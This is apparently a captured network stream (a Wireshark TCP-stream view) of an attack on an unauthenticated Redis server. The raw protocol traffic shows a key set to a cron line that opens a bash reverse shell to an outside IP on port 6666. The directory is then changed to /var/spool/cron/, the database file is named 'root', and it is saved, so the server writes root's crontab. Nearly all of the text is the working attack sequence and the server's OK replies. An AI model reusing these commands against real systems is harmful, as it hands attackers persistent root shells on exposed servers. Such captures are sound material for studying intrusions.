 # Cluster
cluster_enabled:0
# Keyspace
db0:keys=1,expires=0,avg_ttl=0
*3
$3
set
$1
x
$51
* * * * * bash -i >& /dev/tcp/202.1.1.2/6666 0>&1
+OK
*4
$6
config
$3
set
$3
dir
$16
/var/spool/cron/
+OK
*4
$6
config
$3
set
$10
dbfilename
$4
root
+OK
*1
$4
save
+OK
Packet 138386. 6 client pkt(s), 45 server pkt(s), 11 turn(s). Click to select.
Entire conversation (11 kB) Show and save data as ASCII Stream 98